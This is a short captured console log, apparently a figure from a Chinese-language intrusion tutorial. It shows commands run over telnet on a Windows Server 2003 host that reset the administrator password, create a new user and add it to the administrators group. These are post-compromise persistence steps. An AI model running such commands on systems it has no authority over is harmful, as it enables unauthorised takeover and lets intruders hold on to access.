 D:\WINDOWS\system32>net user administrator 123abcABC!@#
net user administrator 123abcABC!@#
命令成功完成。
D:\WINDOWS\system32>
D:\WINDOWS\system32>net user tavor /add
net user tavor /add
命令成功完成。
D:\WINDOWS\system32>
D:\WINDOWS\system32>net localgroup administrators tavor /add
net localgroup administrators tavor /add
命令成功完成。
D:\WINDOWS\system32>
D:\WINDOWS\system32>exit_
图3 telnet上Server 2003主
机后建用户改密码的全过程